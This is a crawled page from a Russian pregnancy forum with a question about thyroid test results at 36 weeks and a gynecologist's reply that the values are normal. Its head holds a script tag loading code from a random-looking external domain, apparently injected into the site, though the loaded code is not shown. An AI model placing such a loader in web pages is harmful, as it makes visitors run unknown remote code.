

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/3051/beremennost/
body_size: 9829
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Беременность</title>
        


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Беременность</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Ирина</b><br><img src="//www.gravatar.com/avatar/48d3e306a63328c375993dfa69263f88?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">Здравствуйте. Беременность 36 недель. Сдала анализ на гормоны ТТГ 1,834; Т4св.9,9. На приём мне только на следующей недели. Подскажите, анализы в норме или что-то не так. Заранее спасибо</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-12-07</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-12-08 22:38:27:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый вечер, Ирина! А для чего вы сдавали анализы на гормоны? Вас что то  беспокоит или вам их назначил эндокринолог? Норма ТТГ в третьем триместре 0.4-3.5 мЕД&frasl;л (в вашем случае норма), Т4 в третьем триместре 8.2-24.7 (в вашем случае, так же норма). Если конечно, в вашей лаборатории не другая мера измерения или не другие нормы. Берегите себя и будьте здоровы.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/sup_iz_baraninyi/">Суп из баранины</a></li>
                    <li><a href="/tort_iz_zefira/">Торт из зефира</a></li>
                    <li><a href="/midii/">Мидии</a></li>
                    <li><a href="/pshennaya_kasha_v_multivarke/">Пшенная каша в мультиварке</a></li>
                    <li><a href="/bifshteks/">Бифштекс</a></li>
                    <li><a href="/molochnyiy_kokteyl_s_bananom/">Молочный коктейль с бананом</a></li>
                    <li><a href="/marinovannaya_kuritsa/">Маринованная курица</a></li>
                    <li><a href="/testo_dlja_piccy/">Тесто для пиццы</a></li>
                    <li><a href="/byistryiy_tort/">Быстрый торт</a></li>
                    <li><a href="/salat_iz_krasnokochannoy_kapustyi/">Салат из краснокочанной капусты</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/beremennost-s-lishnim-vesom-poxudeli-ili-nabrali-ves/">Беременность с лишним весом - похудели или набрали вес?</a></li><li><a href="/sladkaya_kolbaska_iz_pechenya/">Сладкая колбаска из печенья</a></li><li><a href="/tort_s_tvorojnyim_kremom/">Торт с творожным кремом</a></li><li><a href="/selderey_retsept/">Сельдерей рецепт</a></li><li><a href="/enterovirusnaya_infektsiya_simptomyi_i_lecheniye_/">Энтеровирусная инфекция - симптомы и лечение </a></li><li><a href="/beremennost_posle_eko_ne_vse_tak_prosto/">Беременность после ЭКО: не все так просто</a></li><li><a href="/indiyskiye_serialyi_smotret_onlayn_besplatno_pryamo_seychas/">Индийские сериалы смотреть онлайн бесплатно прямо сейчас</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
